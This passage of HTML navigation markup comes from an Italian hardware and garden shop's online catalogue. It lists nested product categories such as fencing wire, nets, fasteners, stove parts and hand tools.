href="https://shop.fulviapagliughi.it/it/881-siepi"><span>SIEPI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/882-tapparelle"><span>TAPPARELLE</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/883-tralicci"><span>TRALICCI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/884-vasi-plastica"><span>VASI PLASTICA</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/886-vasi-rotazionali-e-soffiati"><span>VASI ROTAZIONALI E SOFFIATI</span></a></li></ul></li><li class="level-3 parent "><a href="https://shop.fulviapagliughi.it/it/887-prodotti-vari"><span>PRODOTTI VARI</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/888-canne-pomodori"><span>CANNE POMODORI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/889-compostiere"><span>COMPOSTIERE</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/890-filo-piattina"><span>FILO PIATTINA</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/891-foglia-politene"><span>FOGLIA POLITENE</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/892-legatrici-ed-accessori"><span>LEGATRICI ED ACCESSORI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/893-rete-frangivista"><span>RETE FRANGIVISTA</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/894-rete-antigrandine"><span>RETE ANTIGRANDINE</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/895-rete-cintoflex"><span>RETE CINTOFLEX</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/896-rete-olive"><span>RETE OLIVE</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/897-rete-tuttaplastica"><span>RETE TUTTAPLASTICA</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/898-rete-rampicanti"><span>RETE RAMPICANTI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/899-rete-uccelli"><span>RETE UCCELLI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/900-spazzolatrici"><span>SPAZZOLATRICI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/901-teli-termici"><span>TELI TERMICI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/902-teloni-plastica"><span>TELONI PLASTICA</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/903-carriole-giardino"><span>CARRIOLE GIARDINO</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/904-rete-ombreggiante"><span>RETE OMBREGGIANTE</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/905-sacchi-foglie"><span>SACCHI FOGLIE</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/906-teli-pacciamatura"><span>TELI PACCIAMATURA</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/907-scale-agricoltura"><span>SCALE AGRICOLTURA</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/908-fiskars"><span>FISKARS</span></a></li></ul></li></ul></li><li class="level-2 parent "><a href="https://shop.fulviapagliughi.it/it/909-siderurgico-e-derivati"><span>SIDERURGICO E DERIVATI</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-3 parent "><a href="https://shop.fulviapagliughi.it/it/910-lamiere-paletti-profilati"><span>LAMIERE-PALETTI-PROFILATI</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/911-paletti-recinzione"><span>PALETTI RECINZIONE</span></a></li></ul></li><li class="level-3 parent "><a href="https://shop.fulviapagliughi.it/it/912-punte-filo-reti"><span>PUNTE-FILO-RETI</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/913-betafence-agritex"><span>BETAFENCE-AGRITEX</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/914-betafence-bobine-brico"><span>BETAFENCE-BOBINE BRICO</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/915-betafence-cancelli"><span>BETAFENCE-CANCELLI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/916-betafence-cancellate"><span>BETAFENCE-CANCELLATE</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/917-betafence-casanet"><span>BETAFENCE-CASANET</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/918-betafence-cavetto-stendib"><span>BETAFENCE-CAVETTO STENDIB.</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/919-betafence-filo-spinato"><span>BETAFENCE-FILO SPINATO</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/920-betafence-filo-zincato"><span>BETAFENCE-FILO ZINCATO</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/921-betafence-fortinet"><span>BETAFENCE-FORTINET</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/922-betafence-garden"><span>BETAFENCE-GARDEN</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/923-betafence-hexanet"><span>BETAFENCE-HEXANET</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/924-betafence-metatec"><span>BETAFENCE-METATEC</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/925-betafence-varie"><span>BETAFENCE-VARIE</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/926-betafence-lux-ursus-plast"><span>BETAFENCE-LUX URSUS PLAST</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/927-betafence-metasafe"><span>BETAFENCE-METASAFE</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/928-betafence-paletti"><span>BETAFENCE-PALETTI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/929-betafence-pantanet"><span>BETAFENCE-PANTANET</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/930-betafence-plasitor"><span>BETAFENCE-PLASITOR</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/931-betafence-filo-plasticato"><span>BETAFENCE-FILO PLASTICATO</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/932-betafence-rombotex"><span>BETAFENCE-ROMBOTEX</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/933-betafence-ursus"><span>BETAFENCE-URSUS</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/934-cancelli"><span>CANCELLI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/935-chiodi-acciaio"><span>CHIODI ACCIAIO</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/936-filo-inox"><span>FILO INOX</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/937-filo-zincato"><span>FILO ZINCATO</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/938-filo-ottone"><span>FILO OTTONE</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/939-filo-rame"><span>FILO RAME</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/940-filo-sinteberg"><span>FILO SINTEBERG</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/941-filo-tensione"><span>FILO TENSIONE</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/942-rete-zanzariera"><span>RETE ZANZARIERA</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/943-cancellate"><span>CANCELLATE</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/944-rete-t-rex"><span>RETE T-REX</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/2229-filo-legatura"><span>FILO LEGATURA</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/2230-filo-armonico"><span>FILO ARMONICO</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/2282-filo-fiori"><span>FILO FIORI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/2294-punte-tp"><span>PUNTE TP</span></a></li></ul></li><li class="level-3 parent "><a href="https://shop.fulviapagliughi.it/it/945-catename-funi-metalliche"><span>CATENAME-FUNI METALLICHE</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/946-catene"><span>CATENE</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/947-catene-decorative"><span>CATENE DECORATIVE</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/948-catene-antifurto"><span>CATENE ANTIFURTO</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/949-ganci-portata"><span>GANCI PORTATA</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/950-tirafili"><span>TIRAFILI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/951-tiranti"><span>TIRANTI</span></a></li></ul></li></ul></li><li class="level-2 parent "><a href="https://shop.fulviapagliughi.it/it/952-viteria-e-bulloneria"><span>VITERIA E BULLONERIA</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-3 parent "><a href="https://shop.fulviapagliughi.it/it/953-dadi-rondelle-barre"><span>DADI-RONDELLE-BARRE</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/954-barre-filettate"><span>BARRE FILETTATE</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/2295-dadi-galletto"><span>DADI GALLETTO</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/2296-dadi-ciechi"><span>DADI CIECHI</span></a></li></ul></li><li class="level-3 parent "><a href="https://shop.fulviapagliughi.it/it/2297-pitoneria"><span>PITONERIA</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/2298-ganci-tavolo"><span>GANCI TAVOLO</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/2299-occhioli-vite"><span>OCCHIOLI VITE</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/2300-occhioli-dado"><span>OCCHIOLI DADO</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/2301-rampini-vite"><span>RAMPINI VITE</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/2469-ganci-finestra"><span>GANCI FINESTRA</span></a></li></ul></li></ul></li><li class="level-2 parent "><a href="https://shop.fulviapagliughi.it/it/955-casalingo"><span>CASALINGO</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-3 parent "><a href="https://shop.fulviapagliughi.it/it/956-articoli-vari"><span>ARTICOLI VARI</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/957-autodifesa"><span>AUTODIFESA</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/958-mobiletti"><span>MOBILETTI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/959-sacchetti-nylon"><span>SACCHETTI NYLON</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/960-scale-domestiche"><span>SCALE DOMESTICHE</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/961-segatura"><span>SEGATURA</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/962-sgabelli"><span>SGABELLI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/963-taniche-carburante"><span>TANICHE CARBURANTE</span></a></li></ul></li><li class="level-3 parent "><a href="https://shop.fulviapagliughi.it/it/964-elettrodomestici"><span>ELETTRODOMESTICI</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/965-areatori"><span>AREATORI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/966-aspirapolvere"><span>ASPIRAPOLVERE</span></a></li></ul></li><li class="level-3 parent "><a href="https://shop.fulviapagliughi.it/it/967-fumisteria-e-riscaldamento"><span>FUMISTERIA E RISCALDAMENTO</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/968-accenditori-pulitori"><span>ACCENDITORI-PULITORI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/969-accessori-caminetti"><span>ACCESSORI CAMINETTI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/970-aspiracenere"><span>ASPIRACENERE</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/971-isolanti"><span>ISOLANTI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/972-camini"><span>CAMINI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/973-cucine-legna"><span>CUCINE LEGNA</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/974-generatori-aria-calda"><span>GENERATORI ARIA CALDA</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/976-parafreddo"><span>PARAFREDDO</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/977-portine-camino"><span>PORTINE CAMINO</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/978-rampini-stufe"><span>RAMPINI STUFE</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/979-reggitubi-stufa"><span>REGGITUBI STUFA</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/980-riduzioni-aumenti-lamiera"><span>RIDUZIONI-AUMENTI LAMIERA</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/981-riduzioni-aumenti-smaltati"><span>RIDUZIONI-AUMENTI SMALTATI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/982-scovoli"><span>SCOVOLI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/983-serrandole-e-chiavette"><span>SERRANDOLE E CHIAVETTE</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/984-stucco-refrattario"><span>STUCCO REFRATTARIO</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/987-stufe-gas"><span>STUFE GAS</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/988-tubi-acciaio"><span>TUBI ACCIAIO</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/989-tubi-smaltati"><span>TUBI SMALTATI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/990-tubi-pellet"><span>TUBI PELLET</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/991-tubi-inox"><span>TUBI INOX</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/992-stufe-pellet"><span>STUFE PELLET</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/2283-collarini-fumo-ghisa"><span>COLLARINI FUMO GHISA</span></a></li></ul></li></ul></li><li class="level-2 parent "><a href="https://shop.fulviapagliughi.it/it/1052-utensileria-a-mano"><span>UTENSILERIA A MANO</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-3 parent "><a href="https://shop.fulviapagliughi.it/it/1053-marche-primarie-utensileria"><span>MARCHE PRIMARIE UTENSILERIA</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1054-beta"><span>BETA</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1055-knipex"><span>KNIPEX</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1056-stanley"><span>STANLEY</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1057-usag"><span>USAG</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1058-wiha"><span>WIHA</span></a></li></ul></li><li class="level-3 parent "><a href="https://shop.fulviapagliughi.it/it/1059-utensili-per-meccanica"><span>UTENSILI PER MECCANICA</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1060-cacciaviti"><span>CACCIAVITI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1062-cacciaviti-orologiaio"><span>CACCIAVITI OROLOGIAIO</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1063-chiavi-brugola-torx"><span>CHIAVI BRUGOLA-TORX</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1064-chiavi-bussola"><span>CHIAVI BUSSOLA</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1065-chiavi-filtri-olio"><span>CHIAVI FILTRI OLIO</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1066-chiavi-croce"><span>CHIAVI CROCE</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1067-chiavi-pipa"><span>CHIAVI PIPA</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1068-chiavi-rullino"><span>CHIAVI RULLINO</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1069-chiavi-tubo"><span>CHIAVI TUBO</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1070-chiavi-combinate"><span>CHIAVI COMBINATE</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1071-chiavi-fisse"><span>CHIAVI FISSE</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1072-chiavi-poligonali"><span>CHIAVI POLIGONALI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1073-chiavi-candele"><span>CHIAVI CANDELE</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1074-estrattori"><span>ESTRATTORI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1075-incudini"><span>INCUDINI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1076-manici-martelli-banco"><span>MANICI MARTELLI BANCO</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1077-martelli-tedesca"><span>MARTELLI TEDESCA</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1078-martelli-banco"><span>MARTELLI BANCO</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1079-mazzuole-gomma"><span>MAZZUOLE GOMMA</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1080-mazzuole-plastica"><span>MAZZUOLE PLASTICA</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1081-morse-banco"><span>MORSE BANCO</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1082-morse-trapani"><span>MORSE TRAPANI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1083-pinze-grip"><span>PINZE GRIP</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1084-pinze-poligrip"><span>PINZE POLIGRIP</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1085-pinze-universali"><span>PINZE UNIVERSALI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1086-pinze-elettronica"><span>PINZE ELETTRONICA</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1087-squadre-meccanico"><span>SQUADRE MECCANICO</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/2232-cacciaviti-cercafase"><span>CACCIAVITI CERCAFASE</span></a></li></ul></li><li class="level-3 parent "><a href="https://shop.fulviapagliughi.it/it/1088-utensili-per-taglio-metallo"><span>UTENSILI PER TAGLIO METALLO</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1089-cesoie-lamiera"><span>CESOIE LAMIERA</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1090-seghetti-lame"><span>SEGHETTI - LAME</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1091-lime"><span>LIME</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1092-manici-lime"><span>MANICI LIME</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1093-maschi-e-filiere-ma"><span>MASCHI E FILIERE MA</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1094-seghetti"><span>SEGHETTI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1095-tagliabulloni"><span>TAGLIABULLONI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1096-tronchesi"><span>TRONCHESI</span></a></li></ul></li><li class="level-3 parent "><a href="https://shop.fulviapagliughi.it/it/1097-utensili-per-falegname"><span>UTENSILI PER FALEGNAME</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1098-martelli-falegname"><span>MARTELLI FALEGNAME</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1099-morsetti-c"><span>MORSETTI C</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1100-morsetti-cornici"><span>MORSETTI CORNICI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1101-pialletti"><span>PIALLETTI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1102-raspe"><span>RASPE</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1103-scalpelli-legno"><span>SCALPELLI LEGNO</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1104-sgorbie-legno"><span>SGORBIE LEGNO</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1105-squadre-falegname"><span>SQUADRE FALEGNAME</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1106-strettoi-falegname"><span>STRETTOI FALEGNAME</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1107-tagliacornici"><span>TAGLIACORNICI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1108-trivellini"><span>TRIVELLINI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/2205-morsetti-pinza"><span>MORSETTI PINZA</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/2233-raschietti-falegname"><span>RASCHIETTI FALEGNAME</span></a></li></ul></li><li class="level-3 parent "><a href="https://shop.fulviapagliughi.it/it/1109-altri-utensili"><span>ALTRI UTENSILI</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1110-accessori-auto"><span>ACCESSORI AUTO</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1111-accessori-biciclette"><span>ACCESSORI BICICLETTE</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1112-coltelli-vari-e-lame"><span>COLTELLI VARI e LAME</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1113-forbici"><span>FORBICI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1114-fustelle"><span>FUSTELLE</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1115-seghe-macellaio-lame"><span>SEGHE MACELLAIO - LAME</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1116-levachiodi-casse"><span>LEVACHIODI CASSE</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1117-calamite"><span>CALAMITE</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1118-morsetti-traforo"><span>MORSETTI TRAFORO</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1119-pale-carbone"><span>PALE CARBONE</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1120-pale-neve"><span>PALE NEVE</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1121-palette-carbone"><span>PALETTE CARBONE</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1122-pinze-fustella"><span>PINZE FUSTELLA</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1123-pinze-occhiellatrici"><span>PINZE OCCHIELLATRICI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1124-pinze-capicorda"><span>PINZE CAPICORDA</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1125-pinze-rifiuti"><span>PINZE RIFIUTI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1126-pinze-spelafili"><span>PINZE SPELAFILI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1127-pompe-cicli"><span>POMPE CICLI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1128-punzoni-lettere-numeri"><span>PUNZONI LETTERE-NUMERI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1129-raschietti"><span>RASCHIETTI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1130-seghe-macellaio"><span>SEGHE MACELLAIO</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1131-spazzole-ferro-manuali"><span>SPAZZOLE FERRO MANUALI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1132-specchi"><span>SPECCHI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1133-tagliavetri"><span>TAGLIAVETRI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1134-tenaglie-cementista"><span>TENAGLIE CEMENTISTA</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1135-traforo"><span>TRAFORO</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/2234-chiavi-bombole-gas"><span>CHIAVI BOMBOLE GAS</span></a></li></ul></li><li class="level-3 parent "><a href="https://shop.fulviapagliughi.it/it/1136-fissaggio-ed-imballaggio"><span>FISSAGGIO ED IMBALLAGGIO</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1137-cinghie"><span>CINGHIE</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1138-corde-elastiche"><span>CORDE ELASTICHE</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1139-corde-trecciate-e-accessori"><span>CORDE TRECCIATE E ACCESSORI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1140-fascette-nylon"><span>FASCETTE NYLON</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1141-fissatrici-e-accessori"><span>FISSATRICI e ACCESSORI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1142-nastri-sollevamento"><span>NASTRI SOLLEVAMENTO</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1143-pinze-e-ganci-rete"><span>PINZE E GANCI RETE</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1144-piombini-imballo"><span>PIOMBINI IMBALLO</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1145-reggette"><span>REGGETTE</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1146-rivettatrici"><span>RIVETTATRICI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1147-rivetti-a-strappo"><span>RIVETTI A STRAPPO</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1148-velcro"><span>VELCRO</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1149-foglia-politene-imballo"><span>FOGLIA POLITENE IMBALLO</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/2285-corde-imballo"><span>CORDE IMBALLO</span></a></li></ul></li><li class="level-3 parent "><a href="https://shop.fulviapagliughi.it/it/1150-sollevamento-e-trasporto"><span>SOLLEVAMENTO E TRASPORTO</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1151-carrelli"><span>CARRELLI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1152-cavalletti-auto"><span>CAVALLETTI AUTO</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1153-cricchi"><span>CRICCHI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1154-paranchi"><span>PARANCHI</span></a></li></ul></li><li class="level-3 parent "><a href="https://shop.fulviapagliughi.it/it/1155-strumenti-di-misura"><span>STRUMENTI DI MISURA</span></a><span class="icon-drop-mobile"></span><ul 